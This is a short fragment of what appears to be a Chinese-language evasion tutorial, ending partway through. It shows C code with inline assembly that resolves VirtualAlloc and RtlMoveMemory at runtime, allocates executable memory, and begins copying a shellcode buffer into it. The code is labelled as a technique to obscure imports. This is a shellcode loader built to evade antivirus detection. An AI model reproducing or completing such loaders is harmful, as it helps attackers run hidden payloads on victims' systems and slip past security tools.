 15 2、内联C混编，花指令-生成导入
16 int main() {
17 LPVOID lp = GetProcAddress(LoadLibraryA("kernel32.dll"), "VirtualAlloc");
18 size_t dw_size = sizeof(buf);
19 void* exec = NULL;
20 __asm
21 {
22 push 0x40; //可读可写可执行页参数入栈
23 push 0x1000; //MEM_COMMIT参数值入栈
24 mov eax, dw_size; //定义空间大小
25 push eax; //将空间大小入栈
26 push 0; //由系统自行决定内存空间起始地址入栈
27 mov eax, lp; //移动到virtualAlloc函数地址
28 call eax; //运行该函数
29 mov exec, eax;//调用地址
30 }
31 LPVOID op = GetProcAddress(LoadLibraryA("kernel32.dll"), "RtlMoveMemory");
32 __asm
33 {
34 mov eax, dw_size;
35 push eax;
36 lea eax, buf;
37 push eax;
38 mov ecx, exec;